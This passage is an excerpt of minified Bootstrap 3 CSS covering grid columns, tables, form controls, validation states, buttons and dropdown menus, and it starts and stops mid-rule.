(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px}input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.form-group-sm .form-control,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control,select.input-sm{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,select[multiple].input-sm,textarea.form-group-sm .form-control,textarea.input-sm{height:auto}.form-group-lg .form-control,.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.form-group-lg .form-control,select.input-lg{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,select[multiple].input-lg,textarea.form-group-lg .form-control,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open 